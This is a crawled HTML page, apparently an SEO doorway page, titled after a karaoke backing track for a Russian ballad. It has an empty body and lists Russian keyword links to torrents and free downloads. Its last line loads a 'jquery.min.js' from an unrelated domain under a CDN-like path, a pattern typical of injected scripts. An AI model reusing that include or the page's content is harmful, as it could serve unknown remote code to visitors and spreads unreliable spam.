

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-minus-ballada-o-lyubvi-gurckaya.html
body_size: 1860
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус баллада о любви гурцкая - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус баллада о любви гурцкая</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-laura-gemser-torrent.html">Лаура гемсер торрент</a></li>
                                <li><a href="lbu-kniga-diany-luch-emigrantka-v-strane-magazinov.html">Книга дианы луч эмигрантка в стране магазинов</a></li>
                                <li><a href="lbu-vegas-1.html">Vegas 1</a></li>
                                <li><a href="lbu-skachat-besplatno-muzyku-gruppa-sektor-gaza.html">Скачать бесплатно музыку группа сектор газа</a></li>
                                <li><a href="lbu-delirium-film-torrent.html">Делириум фильм торрент</a></li>
                                <li><a href="lbu-skachat-audioknigu-drakony-sarda.html">Скачать аудиокнигу драконы сарда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-detskie-shablony-prezentaciya-powerpoint-skachat-besplatno.html">Детские шаблоны презентация powerpoint скачать бесплатно</a></li>
                                            <li><a href="lbu-zayavlenie-po-forme-13001-obrazec-zapolneniya.html">Заявление по форме 13001 образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-raspisanie-avia-nizhnevartovsk.html">Расписание авиа нижневартовск</a></li>
                                            <li><a href="lbu-vhod-v-badoo-na-moyu-stranicu.html">Вход в бадоо на мою страницу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-geometriya-11-klass-uchebnik-skachat.html">Геометрия 11 класс учебник скачать</a></li>
                                            <li><a href="lbu-photoshop-cs5-extended-skachat-torrent.html">Photoshop cs5 extended скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-ml350-w166-rukovodstvo-po-remontu.html">Ml350 w166 руководство по ремонту</a></li>
                                            <li><a href="lbu-poezd-kislovodsk-krym-raspisanie.html">Поезд кисловодск крым расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
